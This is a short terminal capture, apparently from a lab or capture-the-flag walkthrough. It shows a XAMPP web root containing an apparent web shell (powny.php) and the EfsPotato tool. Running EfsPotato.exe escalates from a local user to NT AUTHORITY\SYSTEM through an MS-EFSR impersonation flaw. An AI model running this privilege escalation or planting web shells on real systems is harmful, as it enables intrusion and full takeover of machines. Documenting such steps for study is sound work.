 evader@HostEvasion:C:\xampp\htdocs# dir
 Volume in drive C has no label.
 Volume Serial Number is A8A4-C362

 Directory of C:\xampp\htdocs

08/22/2025  02:10 PM    <DIR>          .
08/22/2025  02:10 PM    <DIR>          ..
08/17/2023  05:09 AM             5,024 6xK3dSBYKcSV-LCoeQqfX1RYOo3qNa7lqDY.woff2
07/16/2023  04:29 PM           213,642 background-image.jpg
07/11/2023  05:11 PM             9,711 background-image2.jpg
08/22/2025  01:55 PM            25,441 EfsPotato.cs
08/22/2025  02:10 PM            17,920 EfsPotato.exe
08/17/2023  05:11 AM             3,554 font.css
08/29/2023  09:55 AM             3,591 index.php
08/22/2025  01:39 PM            20,321 powny.php
08/22/2025  01:23 PM    <DIR>          uploads
               8 File(s)        299,204 bytes
               3 Dir(s)  13,600,423,936 bytes free

evader@HostEvasion:C:\xampp\htdocs# EfsPotato.exe whoami
Exploit for EfsPotato(MS-EFSR EfsRpcEncryptFileSrv with SeImpersonatePrivilege local privalege escalation vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
CVE-2021-36942 patch bypass (EfsRpcEncryptFileSrv method) + alternative pipes support by Pablo Martinez (@xassiz) [www.blackarrow.net]

[+] Current user: HOSTEVASION\evader
[+] Pipe: \pipe\lsarpc
[!] binding ok (handle=7225b0)
[+] Get Token: 872
[!] process with pid: 1816 created.
==============================
nt authority\system